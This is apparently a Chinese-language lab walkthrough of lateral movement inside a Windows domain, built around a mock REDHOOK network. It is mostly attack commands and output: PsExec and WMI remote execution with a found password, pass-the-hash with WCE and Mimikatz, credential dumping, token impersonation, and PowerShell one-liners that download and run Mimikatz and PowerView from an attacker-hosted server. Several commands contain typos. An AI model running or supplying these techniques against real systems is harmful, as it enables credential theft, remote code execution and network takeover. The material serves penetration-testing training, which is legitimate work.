

Windows域横向渗透
0x00 场景
本次目标是获取“ redhook.DA”域中帐户的一个可用凭据。从一个控制内网主机的权限开始,但尚未与目标域控制器处于同一子网中。如下图所示:

此外,假设攻击者获取了client 1主机中的本地管理员缓存认证凭据。通常,如果网络范围足够大,将通过批处理,vbs,.NET,ps1等脚本在网络共享上找到相应的存储的有效凭据。以获得初始访问权限。在这篇文章中,本次攻击者为在kali主机上,重点讲述在Windows上横向移动的方法以及不包括绕过AV的情况。
0x00 攻击clicent1主机
如上所述。通过网络共享上的批处理及脚本获取了clent1(10.0.0.129)主机的用户认证凭据:
# Mock contents of \\FileServer\Users\bob\Workstations\ErrorLog.bat

@echo off

net use "\\10.0.0.129\C$" /user:bob ImSoSecur3!   #建立共享

if exist "\\10.0.0.129\C$\Program Files\MSBuild\ErrorLog.txt" (
    echo "Sigh, more errors on Client1! Copying.."
    copy "\\10.0.0.129\C$\Program Files\MSBuild\ErrorLog.txt" C:\Users\bob\Logs\Client1\
    del  "\\10.0.0.129\C$\Program Files\MSBuild\ErrorLog.txt"
) else (
    echo "Yaay, no new errors on Client1!"
)

net use "\\10.0.0.129\C$" /delete
通过批处理脚本快速获取指定的IP的一些NetBIOS信息:
nbtscan  -vh  10.0.0.129

or

nbtstat  -A  10.0.0.129

也可以使用命令nbtstat -A IP 执行相同的操作。可获取到主机名WIN7-ENT-CLI1,并且已连接到REDHOOK域

2.PsExec
使用metasploit的PsExec,在kali上可以轻松获取client 1主机的反弹shell。注意,bob是本地帐户并不是域账户。因此,没有使用SMBDomain参数。
msf>use  exploit/winodws/smb/psexec

msf>set rhost  10.0.0.129

msf>set  smbuser  bob

msf>set smbpass  ImSoSecur3!

msf>show  options

msf>exploit

这里也可以使用Impacket包中的PsExec,它使用RemComSvc模拟PsExec。这里的好处是,如果没有获取到明文凭证,它可接受哈希传递。
python psexec.py bob:ImSoSecur3!@10.0.0.129 cmd
windows下的PsExec.exe也可以横向移动,它具有签名可执行文件的好处。在此命令中添加“ -s”标识将获取SYSTEM Shell。
Psexec.exe \\10.0.0.129 -u bob -p ImSoSecur3! cmd


3.WMI
关于执行远程命令工具,这里最著名的是WMIC工具,不仅允许在远程主机上执行命令,而且还可以利用WMI来获取敏感信息并重新配置主机系统,该工具为windows 内置命令。
wmic   /node:10.0.0.129  /user:bob  /password::ImSoSecur3!  computersystem  list  brief   /format:list   #远程获取计算机信息

wmic   /node:10.0.0.129  /user:bob  /password::ImSoSecur3!  computersystem  get   username   #远程获取目标用户账户信息权限

wmic   /node:10.0.0.129  /user:bob  /password::ImSoSecur3!   process   call  crate  "calc.exe"  #远程创建进程,这里是calc.exe

wmic   /node:10.0.0.129  /user:bob  /password:ImSoSecur3!  computersystem  process get  Name,ProcessId | findstr  calc  #远程获取进程ID,名称,并执行进程
}

4.WmiExec
在Impacket包中可以使用WmiExec工具,执行命令并可以打印出命令输出,还可以提供半交互式shell也可以通过hash传递。
python wmiexec.py bob:ImSoSecur3!@10.0.0.129 route print -4 10.*

PowerSploitz中的Invoke-WmiCommand,由于使用了PSCredential对象,会占用更多的内存,但可以获取命令打印输出和脚本的内存存储位置。

5.Pass-The-Hash(WCE和Mimikatz)
有时,当获取目标主机命令窗口时,只能获取到目标主机用户的NTLM哈希值,而不能明文密码获取。如果在这种情况下,可以使用metasploit(psexec)或Impacket。如果环境局限于本地Windows环境,则可以使用WCE或Mimikatz将NTLM哈希注入到进程中。
whoami

net  use  \\10.0.0.129\ADMIN$      #无法获取目标共享,这里需要提供用户名和密码

wce.exe  -s   bob::aad3b435b1404eeaad3b435b51404e:f6c0fa29f4cad745ad04bed1d00a7c82  #通过wce.exe远程hash传递

net use  \\10.0.0.129\ADMIN$

dir   \\10.0.0.129\ADMIN$
缺点是WCE会显示错误报警信息!,可以使用powershell 将Mimikatz直接加载到内存中!但是,在这种情况下,最好使用已编译好的的二进制文件mimikatz.exe。
net  use  \\10.0.0.129\$ADMIN

miminatz.exe

mimikatz#sekurlsa::pth  /user:bob  /domain:.   /ntlm:f6c0fa29f4cad745ad04bed1d00a7c82  #mimikat中模块pth

whoami

net  use  \\10.0.0.129\$ADMIN

请注意,在这种情况下,域都设置为“.”。这是因为bob是本地帐户.
0x02 建立据点01


1.Metasploit(Mimikatz和hashdump)
使用Mimikatz获取活动会话的用户凭据,并使用hashdump为当前未登录的本地帐户获取哈希
meterpreter>load mimikatz  #加载mimikatz模块

meterprter>tspkg  #进行system权限提升

meterprter>msvv   #获取当前活动会话凭证

meterprter>hashdump  #获取本地主机账户的全部hash值

2.Secretsdump和Invoke-Mimikatz
也可以使用Impacket的SecretsDump和Powersploit的Invoke-Mimikatz。在这种情况下,Invoke-Mimikatz托管在攻击者的网络服务器上。
python  secretsdump.py  bob:ImSoSecur3!@10.0.0.129

python  psexec.py   bob:ImSoSecur3!@10.0.0.129  cmd

powershell  -exec  bypass  -command  "IEX (New-Object  System.Net.Webclient).DowloadString("http://10.0.0.129/Invoke-Mimikatz.ps1');Invoke-Mimikatz"

mimiatz(powershell)#sekurlsa::logonpasswords
当然,还有其他方法可以解决此问题,但认为这些可能是主要方法。
0x03 信息收集
现在可以访问REDHOOK域中的一台主机,该主机也连接到另一个子网。

1.令牌获取
现在我们有了redhook域里的一台机器并且能连接到不同的子网中,现在开始做一个信息收集。
要查询域的信息,需要有一个域用户,当前的bob用户并不是域用户或system权限,但是我们可以通过
NtQuerySystemInformation来发现其他用户的token,进而模拟他们登陆。
meterpreter有这个插件,使这个过程非常简单。

meterprter>getuid

meterpter>list_tokens  -u

meterprter>impersonate_token  REDHOOK\\asenath.waite

meterprter>shell

whomai
另外,可以使用Luke Jennings的incognito,该工具具有类似PsExec的功能,可以远程使用它。
incognito.exe  -h  10.0.0.129  -u  bob  -p  ImSoSecur3!   list_tokens  -u

incognito.exe  -h  10.0.0.129  -u  bob  -p  ImSoSecur3!   execute  -c  REDHOOK\asenath.waite   cmd.exe
最后,还有PowerSploit的Invoke-TokenManipulation。但是,在当前状态下,不建议您使用它,因为无法真正获得所需的功能。
2.域信息收集
现在,已获取目标域主机的一个Shell,需要进行一些信息收集,以最大获取战果。
C:\Windows\System32> whoami  redhook\asenath.waite
C:\Windows\System32> hostnameWIN7-Ent-CLI1
C:\Windows\System32> ipconfig
Windows IP Configuration

Ethernet adapter Local Area Connection 2:
   Connection-specific DNS Suffix  . : localdomain   Link-local IPv6 Address . . . . . : fe80::a1ba:a1ab:170c:7916%17   IPv4 Address. . . . . . . . . . . : 10.0.0.129                    # Attacker's subnet   Subnet Mask . . . . . . . . . . . : 255.255.255.0   Default Gateway . . . . . . . . . :
Ethernet adapter Bluetooth Network Connection:
   Media State . . . . . . . . . . . : Media disconnected   Connection-specific DNS Suffix  . :
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :   Link-local IPv6 Address . . . . . : fe80::5ddc:1e6:17e9:9e15%11   IPv4 Address. . . . . . . . . . . : 10.1.1.2                      # REDHOOK subnet   Subnet Mask . . . . . . . . . . . : 255.255.255.0   Default Gateway . . . . . . . . . : 10.1.1.1
Tunnel adapter isatap.{8D0466B5-1F88-480C-A42D-49A871635C9A}:
   Media State . . . . . . . . . . . : Media disconnected   Connection-specific DNS Suffix  . :
Tunnel adapter isatap.localdomain:
   Media State . . . . . . . . . . . : Media disconnected   Connection-specific DNS Suffix  . : localdomain
Tunnel adapter isatap.{5CBBE015-1E1C-4926-8025-EBB59E470186}:
   Media State . . . . . . . . . . . : Media disconnected   Connection-specific DNS Suffix  . :
# A very small network, three hosts, including the one we have just compromised.C:\Windows\System32> net viewServer Name            Remark
-------------------------------------------------------------------------------\\REDRUM-DC            red.dc\\WIN7-ENT-CLI1\\WIN7-ENT-CLI2
The command completed successfully.
# The DC the user is authenticated toC:\Windows\System32> echo %logonserver%\\REDRUM-DC
C:\Windows\System32> ping -n 1 REDRUM-DC
Pinging redrum-dc.redhook.local [10.1.1.200] with 32 bytes of data:Reply from 10.1.1.200: bytes=32 time<1ms TTL=128
Ping statistics for 10.1.1.200:    Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),Approximate round trip times in milli-seconds:    Minimum = 0ms, Maximum = 0ms, Average = 0ms
# List local usersC:\Windows\System32> net user
User accounts for \\WIN7-ENT-CLI1
-------------------------------------------------------------------------------Administrator            bob                      GuestTemplateAdmin
The command completed successfully.
# List REDHOOK domain users
C:\Windows\System32> net user /domain
The request will be processed at a domain controller for domain RedHook.local.

User accounts for \\Redrum-DC.RedHook.local
-------------------------------------------------------------------------------Administrator            asenath.waite            Guestjohn.smith               krbtgt                   redhook.DArobert.suydam            wilbur.whateley
The command completed successfully.
# PowerSploit => Invoke-EnumerateLocalAdmin: Find all users who are local Administrators on a box in the   network.
C:\Windows\System32> powershell -exec bypass -command "IEX (New-Object System.Net.Webclient).DownloadString('http://10.0.0.128/PowerView.ps1');Invoke-EnumerateLocalAdmin"
Server      : Redrum-DC.RedHook.localAccountName : RedHook.local/Administrator                   # Be careful, Administrator is a domain userSID         : S-1-5-21-129707511-1158432277-3818383092-500    in this case, not a local user!Disabled    : FalseIsGroup     : FalseIsDomain    : TrueLastLogin   : 28/01/2016 21:38:22
Server      : Redrum-DC.RedHook.localAccountName : RedHook.local/Enterprise AdminsSID         : S-1-5-21-129707511-1158432277-3818383092-519Disabled    : FalseIsGroup     : TrueIsDomain    : TrueLastLogin   :
Server      : Redrum-DC.RedHook.localAccountName : RedHook.local/Domain AdminsSID         : S-1-5-21-129707511-1158432277-3818383092-512Disabled    : FalseIsGroup     : TrueIsDomain    : TrueLastLogin   :
Server      : WIN7-ENT-CLI1.RedHook.localAccountName : WIN7-Ent-CLI1/AdministratorSID         : S-1-5-21-280973330-564264495-219324212-500Disabled    : ERRORIsGroup     : FalseIsDomain    : FalseLastLogin   :
Server      : WIN7-ENT-CLI1.RedHook.localAccountName : RedHook.local/Domain AdminsSID         : S-1-5-21-129707511-1158432277-3818383092-512Disabled    : FalseIsGroup     : TrueIsDomain    : TrueLastLogin   :
Server      : WIN7-ENT-CLI1.RedHook.localAccountName : WIN7-Ent-CLI1/bob                            # The local user bob is an admin on Client 1,SID         : S-1-5-21-280973330-564264495-219324212-1002    we knew this already.Disabled    : ERRORIsGroup     : FalseIsDomain    : FalseLastLogin   :
Server      : WIN7-ENT-CLI1.RedHook.localAccountName : WIN7-Ent-CLI1/TemplateAdmin                  # Mmm!SID         : S-1-5-21-280973330-564264495-219324212-1003Disabled    : ERRORIsGroup     : FalseIsDomain    : FalseLastLogin   :
Server      : WIN7-ENT-CLI2.RedHook.localAccountName : WIN7-ENT-CLI2/AdministratorSID         : S-1-5-21-1588183677-2924731702-2964281847-500Disabled    : ERRORIsGroup     : FalseIsDomain    : FalseLastLogin   :
Server      : WIN7-ENT-CLI2.RedHook.localAccountName : RedHook.local/Domain AdminsSID         : S-1-5-21-129707511-1158432277-3818383092-512Disabled    : FalseIsGroup     : TrueIsDomain    : TrueLastLogin   :
Server      : WIN7-ENT-CLI2.RedHook.localAccountName : WIN7-ENT-CLI2/TemplateAdmin                     # Mmm², very suspicious, the local userSID         : S-1-5-21-1588183677-2924731702-2964281847-1004    TemplateAdmin is an admin on both "ClientDisabled    : ERROR                                             1" and "Client 2"!IsGroup     : FalseIsDomain    : FalseLastLogin   :
# PowerSploit => Get-NetSession: List active, remote, logon sessions on the DC.
C:\Windows\System32> powershell -exec bypass -command "IEX (New-Object System.Net.Webclient).DownloadString('http://10.0.0.128/PowerView.ps1');Get-NetSession -ComputerName REDRUM-DC"
sesi10_cname                  sesi10_username    sesi10_time    sesi10_idle_time------------                  ---------------    -----------    ----------------\\[fe80::18a3:b250:ed6a:28f0] REDRUM-DC$                  10                  10\\10.1.1.2                    asenath.waite                0                   0
# Same for "Client 2". Crucially, notice that the domain user REDHOOK\Administrator is authenticated to   the box and that the connection is originating from the DC!
C:\Windows\System32> powershell -exec bypass -command "IEX (New-Object System.Net.Webclient).DownloadString('http://10.0.0.128/PowerView.ps1');Get-NetSession -ComputerName WIN7-ENT-CLI2"
sesi10_cname                  sesi10_username    sesi10_time    sesi10_idle_time------------                  ---------------    -----------    ----------------\\10.1.1.200                  Administrator             1721                 124\\10.1.1.2                    asenath.waite                0                   0
# Let's get some more info about that account. Again, this is listing information about   REDHOOK\Administrator not the local administrator.
C:\Windows\System32> net user Administrator /domain
The request will be processed at a domain controller for domain RedHook.local.
User name                    AdministratorFull NameComment                      Built-in account for administering the computer/domainUser's commentCountry code                 000 (System Default)Account active               YesAccount expires              Never
